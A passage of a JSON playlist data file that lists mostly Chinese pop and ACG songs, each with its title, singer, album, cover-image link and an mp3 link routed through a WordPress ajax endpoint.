\u9093\u7d2b\u68cb","album":"\u4e0a\u53e4\u60c5\u6b4c \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Vk6tG2kuHDU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004TEo4m1cwCtf"},{"song_id":"002t7TGi0RZBNy","song_title":"\u7231\u90fd\u7231\u4e86","singer":"\u5c0f\u6d32","album":"\u7231\u90fd\u7231\u4e86","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000024Ygc11cDhyK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002t7TGi0RZBNy"},{"song_id":"001BTwv31D0hbb","song_title":"\u6ca6\u9677","singer":"\u738b\u9756\u96ef","album":"\u6ca6\u9677","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002FeANX3LpaRB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001BTwv31D0hbb"},{"song_id":"001r8VMR24xJHa","song_title":"\u5fc3\u5899","singer":"\u90ed\u9759","album":"\u5728\u6811\u4e0a\u5531\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003EHcB24J8t9Z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001r8VMR24xJHa"},{"song_id":"000NHikR1jV7Zz","song_title":"\u50cf\u9c7c","singer":"\u738b\u8d30\u6d6a","album":"\u50cf\u9c7c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Zrk6t0urxvG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000NHikR1jV7Zz"},{"song_id":"001i36ji0C8Cov","song_title":"\u5609\u5bbe","singer":"\u5f20\u8fdc","album":"\u5609\u5bbe","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000498Sbg1wnDAY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001i36ji0C8Cov"},{"song_id":"001ufyHx10iWpg","song_title":"\u5982\u613f","singer":"\u738b\u83f2","album":"\u5982\u613f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Kbn3m2HV9Y3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001ufyHx10iWpg"},{"song_id":"000pvlml14FkcA","song_title":"\u5fc5\u6740\u6280","singer":"\u53e4\u5de8\u57fa","album":"\u6e38\u620f \u57fa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004MOwZC3HaQFc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000pvlml14FkcA"},{"song_id":"0045RzZ24AiYP4","song_title":"\u4e16\u754c\u7b2c\u4e00\u7b49","singer":"\u5218\u5fb7\u534e","album":"\u7231\u5728\u523b\u9aa8\u94ed\u5fc3\u65f6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003V9RQC25xddw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0045RzZ24AiYP4"},{"song_id":"004ByH6Q4K9jz8","song_title":"\u653e\u7a7a","singer":"A1 TRIP","album":"\u653e\u7a7a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004SFQMC4DNyKV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004ByH6Q4K9jz8"},{"song_id":"002xI4t64Pu4mO","song_title":"\u5206\u98de","singer":"\u5f90\u6000\u94b0","album":"Love","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003d2Jf84X2Czk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002xI4t64Pu4mO"},{"song_id":"0022U64e09G3CR","song_title":"\u5988\u5988\u7684\u8bdd","singer":"Zyboy\u5fe0\u5b87","album":"\u5988\u5988\u7684\u8bdd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003noot22ClG8p.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0022U64e09G3CR"},{"song_id":"0045cdSn27l6YM","song_title":"\u753b\u5fc3","singer":"\u5f20\u9753\u9896","album":"\u753b\u5fc3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004045x24ewU7g.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0045cdSn27l6YM"},{"song_id":"001xXUin4eaeA4","song_title":"\u8001\u7537\u5b69","singer":"\u7b77\u5b50\u5144\u5f1f","album":"\u7236\u4eb2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000anHZA2CuwxK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001xXUin4eaeA4"},{"song_id":"001DEjRI0ihriN","song_title":"\u8e0f\u5c71\u6cb3","singer":"\u4e03\u53d4\uff08\u53f6\u6cfd\u6d69\uff09","album":"\u8e0f\u5c71\u6cb3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000LNpPn0efhTG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001DEjRI0ihriN"},{"song_id":"004Fimy419PpsA","song_title":"\u98de\u9e1f\u548c\u8749","singer":"\u4efb\u7136","album":"\u98de\u9e1f\u548c\u8749","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004C9Kg7275J7H.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Fimy419PpsA"},{"song_id":"004NIK6u00TtHx","song_title":"\u8d70\u7740\u8d70\u7740\u5c31\u6563\u4e86","singer":"\u5e84\u5fc3\u598d","album":"\u8d70\u7740\u8d70\u7740\u5c31\u6563\u4e86","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003R9HsC0XREW6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004NIK6u00TtHx"},{"song_id":"004dFFPd4JNv8q","song_title":"\u6765\u81ea\u5929\u5802\u7684\u9b54\u9b3c","singer":"G.E.M. \u9093\u7d2b\u68cb","album":"\u65b0\u7684\u5fc3\u8df3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003c616O2Zlswm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004dFFPd4JNv8q"},{"song_id":"004DXFlC0nsTCZ","song_title":"\u5e74\u5c11\u6709\u4e3a","singer":"\u674e\u8363\u6d69","album":"\u8033\u6735","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004QnEHc3zjC7J.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004DXFlC0nsTCZ"},{"song_id":"001zgoLn3UZwoX","song_title":"\u5c0f\u5e78\u8fd0","singer":"\u7530\u99a5\u7504","album":"\u6211\u7684\u5c11\u5973\u65f6\u4ee3 \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000040aH1l3ykBRh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001zgoLn3UZwoX"},{"song_id":"001LrM7Q2mM7ZO","song_title":"\u98ce\u7684\u5b63\u8282","singer":"Soler","album":"Canto","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000030CEZk2l4ToN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001LrM7Q2mM7ZO"},{"song_id":"0002b0CB4C7fTI","song_title":"\u624b\u653e\u5f00","singer":"\u674e\u5723\u6770","album":"\u7edd\u5bf9\u75f4\u5fc3\u00b7\u624b\u653e\u5f00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000PqsbU0ZdEk8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0002b0CB4C7fTI"},{"song_id":"002bkPw62dvBuG","song_title":"\u6700\u7231","singer":"\u5468\u6167\u654f","album":"\u6700\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002aGL9y2cft9i.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002bkPw62dvBuG"},{"song_id":"002Q0Pgw09MNCg","song_title":"\u70ed\u7231105\u2103\u7684\u4f60","singer":"\u963f\u8086","album":"\u70ed\u7231105\u00b0C\u7684\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iNQFf0Q60q0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Q0Pgw09MNCg"},{"song_id":"0045KLbl18QqyB","song_title":"\u8fc7\u5ba2","singer":"\u5468\u601d\u6db5","album":"\u8fc7\u5ba2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Uofwj46nUDi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0045KLbl18QqyB"},{"song_id":"001hs89m3C5p3g","song_title":"\u5c0f\u534a","singer":"\u9648\u7c92","album":"\u5c0f\u68a6\u5927\u534a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004fAhFe0fdHYF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001hs89m3C5p3g"},{"song_id":"004Z8Ihr0JIu5s","song_title":"\u4e03\u91cc\u9999","singer":"\u5468\u6770\u4f26","album":"\u4e03\u91cc\u9999","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003DFRzD192KKD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Z8Ihr0JIu5s"},{"song_id":"004R7qfh1ALctJ","song_title":"\u5371\u9669\u6d3e\u5bf9","singer":"\u738b\u4ee5\u592a","album":"\u5371\u9669\u6d3e\u5bf9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001NRUEr1kqBSo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004R7qfh1ALctJ"},{"song_id":"000SGl2m1jfQJX","song_title":"\u5f53\u7231\u5728\u9760\u8fd1","singer":"\u5218\u82e5\u82f1","album":"Love & the City","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004NULY81IePWm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000SGl2m1jfQJX"},{"song_id":"002cMFsx1NCqMI","song_title":"\u6267\u8ff7\u4e0d\u6094","singer":"\u738b\u83f2","album":"\u6267\u8ff7\u4e0d\u6094","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Oen8n3cKClG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002cMFsx1NCqMI"},{"song_id":"000XeLXA3X8CTH","song_title":"\u540e\u6765","singer":"\u5218\u82e5\u82f1","album":"\u6211\u7b49\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000017zqT34WuQwa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000XeLXA3X8CTH"},{"song_id":"001U0Xmc0PIlYu","song_title":"\u52b2\u6b4c. \u91d1\u66f22 (\u60c5\u6b4c\u738b)","singer":"\u53e4\u5de8\u57fa","album":"\u52b2\u6b4c. \u91d1\u66f22 : \u60c5\u6b4c\u738b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000008rHB92S4Ugo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001U0Xmc0PIlYu"},{"song_id":"000Sw6cm1GHNRw","song_title":"\u9ec4\u660f","singer":"\u5468\u4f20\u96c4","album":"Transfer","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001U6x8f2uJhig.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Sw6cm1GHNRw"},{"song_id":"000edAg12jLBrN","song_title":"\u4e0d\u5c06\u5c31","singer":"\u674e\u8363\u6d69","album":"\u6709\u7406\u60f3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001fi1zG0EjU2u.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000edAg12jLBrN"},{"song_id":"002vghem1otEWQ","song_title":"\u5982\u679c\u8fd9\u5c31\u662f\u7231\u60c5","singer":"\u5f20\u9753\u9896","album":"\u6211\u76f8\u4fe1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000458UNF0evQeN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002vghem1otEWQ"},{"song_id":"003OUlho2HcRHC","song_title":"\u544a\u767d\u6c14\u7403","singer":"\u5468\u6770\u4f26","album":"\u5468\u6770\u4f26\u7684\u5e8a\u8fb9\u6545\u4e8b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003RMaRI1iFoYd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003OUlho2HcRHC"},{"song_id":"000rh0dE2TyUic","song_title":"\u96e8\u7231","singer":"\u6768\u4e1e\u7433","album":"\u96e8\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000jcKFG0sQrD0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000rh0dE2TyUic"},{"song_id":"002bwOah1iUiLU","song_title":"\u5929\u540e","singer":"\u9648\u52bf\u5b89","album":"\u518d\u7231\u4e00\u904d\u2027\u5929\u540e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001j5mtq0TddIN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002bwOah1iUiLU"},{"song_id":"004Gq0xE1YC8xp","song_title":"\u7d20\u989c","singer":"\u8bb8\u5d69","album":"\u7d20\u989c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000035f8nw11cjkf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Gq0xE1YC8xp"},{"song_id":"004OhZs82CZXfA","song_title":"\u4f60\u4e0d\u77e5\u9053\u7684\u4e8b","singer":"\u738b\u529b\u5b8f","album":"\u5341\u516b\u822c\u6b66\u827a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002iWU6B2ZvA8V.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004OhZs82CZXfA"},{"song_id":"004FEdUS35wjYb","song_title":"\u6c34\u661f\u8bb0","singer":"\u90ed\u9876","album":"\u98de\u884c\u5668\u7684\u6267\u884c\u5468\u671f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Rjfrr0BXKpX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004FEdUS35wjYb"},{"song_id":"001bhwUC1gE6ep","song_title":"\u6210\u90fd","singer":"\u8d75\u96f7","album":"\u65e0\u6cd5\u957f\u5927","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000jE4g74VS43p.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001bhwUC1gE6ep"},{"song_id":"0038ahKF3VWlPt","song_title":"\u5973\u5b69","singer":"\u97e6\u793c\u5b89","album":"\u786c\u6233","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000lIOGO3jN8w7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0038ahKF3VWlPt"},{"song_id":"004HdPmN0HZipA","song_title":"\u56e0\u4e3a\u7231\u60c5","singer":"\u9648\u5955\u8fc5","album":"Stranger Under My Skin","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Iv0BM0vOHkK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004HdPmN0HZipA"},{"song_id":"004dADLe4ec8RG","song_title":"\u610f\u5916","singer":"\u859b\u4e4b\u8c26","album":"\u610f\u5916","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000QgFcm0v8WaF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004dADLe4ec8RG"},{"song_id":"001xJbdb2MBaaz","song_title":"\u9047\u89c1","singer":"\u5b59\u71d5\u59ff","album":"The Moment","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ehzTm0TxXC2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001xJbdb2MBaaz"},{"song_id":"003Ho2cO2RXwUc","song_title":"\u504f\u7231","singer":"\u5f20\u82b8\u4eac","album":"\u7834\u5929\u8352","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003ha6C92GRuVE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Ho2cO2RXwUc"},{"song_id":"001OyHbk2MSIi4","song_title":"\u5341\u5e74","singer":"\u9648\u5955\u8fc5","album":"\u9ed1\u767d\u7070","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000GDz8k03UOaI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001OyHbk2MSIi4"},{"song_id":"0039MnYb0qxYhV","song_title":"\u6674\u5929","singer":"\u5468\u6770\u4f26","album":"\u53f6\u60e0\u7f8e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000MkMni19ClKG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0039MnYb0qxYhV"},{"song_id":"000oW8J53xPhZA","song_title":"\u660e\u660e\u5c31","singer":"\u5468\u6770\u4f26","album":"\u5341\u4e8c\u65b0\u4f5c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Ow85E3pnoqi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000oW8J53xPhZA"},{"song_id":"000BO3xy4fd8BJ","song_title":"\u6211\u6000\u5ff5\u7684","singer":"\u5b59\u71d5\u59ff","album":"\u9006\u5149","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000P3l050Olt27.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000BO3xy4fd8BJ"}],"song_type":"tencent"},{"song_album_id":"\u54d4\u54e9\u54d4\u54e9\u5b98\u65b9ACG\u7cbe\u9009","song_album":"\u54d4\u54e9\u54d4\u54e9\u5b98\u65b9ACG\u7cbe\u9009","song_album1":"\u64ad\u653e\u81eaQQ\u97f3\u4e50","song_list":[{"song_id":"002PGGsc35yheK","song_title":"\u7ea2\u989c\u4e3a\u8c01\u5f00","singer":"ZHANG HAO (ZEROBASEONE)","album":"\u7ea2\u989c\u4e3a\u8c01\u5f00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003cVHsh1dFHg8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002PGGsc35yheK"},{"song_id":"001v7CFc3Zh3Hf","song_title":"\u542c\u89c1WO!","singer":"\u963f\u8428Aza","album":"BDF2025\/\u54d4\u54e9\u54d4\u54e9\u5b85\u821e\u5609\u5e74\u534e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004bgrBV0vn1Gq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001v7CFc3Zh3Hf"},{"song_id":"000ZEwpx37NeIL","song_title":"\u542c\u89c1WO!","singer":"\u6d1b\u5929\u4f9d","album":"BDF2025\/\u54d4\u54e9\u54d4\u54e9\u5b85\u821e\u5609\u5e74\u534e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004bgrBV0vn1Gq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ZEwpx37NeIL"},{"song_id":"002w57E00BGzXn","song_title":"\u8d77\u98ce\u4e86","singer":"\u5468\u6df1","album":"\u8d77\u98ce\u4e86","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000CVCqK4aEW0M.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002w57E00BGzXn"},{"song_id":"001xZXiW4aAhkL","song_title":"\u6743\u5fa1\u5929\u4e0b","singer":"\u6d1b\u5929\u4f9d","album":"2015\u54d4\u54e9\u54d4\u54e9\u62dc\u5e74\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001CCsrz3ly1sO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001xZXiW4aAhkL"},{"song_id":"004FTJpe2EJhqU","song_title":"\u5927\u5510Gang","singer":"\u5012\u60ac\u7684\u6a58\u5b50","album":"\u5927\u5510Gang","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000GCL5G3umNnD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004FTJpe2EJhqU"},{"song_id":"002S0x630zJdDo","song_title":"\u4e5d\u4e5d\u516b\u5341\u4e00","singer":"\u4e50\u6b63\u7eeb","album":"\u4e5d\u4e5d\u516b\u5341\u4e00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000018r05U1aaHxa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002S0x630zJdDo"},{"song_id":"002pQFAn3g29Zx","song_title":"\u5f69\u8679\u8282\u62cd","singer":"\u80a5\u7682\u83cc\u4e28\u73c9\u73c9\u7684\u732b\u54aa\u4e28","album":"\u5f69\u8679\u8282\u62cd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003d8XTo3hNsej.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002pQFAn3g29Zx"},{"song_id":"001Oj9KR0EVfUg","song_title":"\u89e6\u6478\u5929\u7a7a","singer":"\u6f06\u67da","album":"\u89e6\u6478\u5929\u7a7a\u3010BDF2019\u4e3b\u9898\u66f2\u3011","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000aQhTe0zCZ8j.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Oj9KR0EVfUg"},{"song_id":"00221jjt01LOTE","song_title":"\u5165\u6d77","singer":"\u6bdb\u4e0d\u6613","album":"\u5165\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000001j7mG1FzTo9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00221jjt01LOTE"},{"song_id":"000dtVCE2JvRVi","song_title":"\u5343\u91cc\u9080\u6708","singer":"\u6ce0\u9e22yousa","album":"\u8d85\u68a6\u8ba1\u5212","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001GmS6q3ewTf9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000dtVCE2JvRVi"},{"song_id":"003Hcgxe11LtBv","song_title":"\u4ed9","singer":"\u97e6\u4f2f\u6069","album":"\u4ed9\u738b\u7684\u65e5\u5e38\u751f\u6d3b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001RF1tp1ula1d.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Hcgxe11LtBv"},{"song_id":"0006GuCK4IGgxn","song_title":"\u5929\u5730\u4e3a\u5ff5","singer":"\u5468\u6df1","album":"\u5929\u5b9d\u4f0f\u5996\u5f55","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004beuve36sV5B.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0006GuCK4IGgxn"},{"song_id":"003704wh2bCEAN","song_title":"\u5584\u5ff5\u8d77","singer":"\u674e\u7389\u521a","album":"\u767e\u5996\u8c31","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001u0WIm0jzXeb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003704wh2bCEAN"},{"song_id":"003nlVNB44oW5J","song_title":"\u4e00\u82b1\u4e00\u5251","singer":"\u674e\u946b\u4e00","album":"\u5929\u5b98\u8d50\u798f \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001yfEga0iRh0z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003nlVNB44oW5J"},{"song_id":"004Tk0rE2MskGk","song_title":"\u7ea2\u7edd","singer":"\u80e1\u590f","album":"\u5929\u5b98\u8d50\u798f \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001yfEga0iRh0z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Tk0rE2MskGk"},{"song_id":"002m9zos1Uljdd","song_title":"\u4e0d\u6563","singer":"\u9ec4\u9f84","album":"\u5929\u5b98\u8d50\u798f 